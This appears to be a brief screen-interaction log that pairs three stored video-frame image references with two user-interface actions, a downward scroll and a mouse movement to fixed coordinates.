
scroll(down, 3)

mouse_move(308, 434)
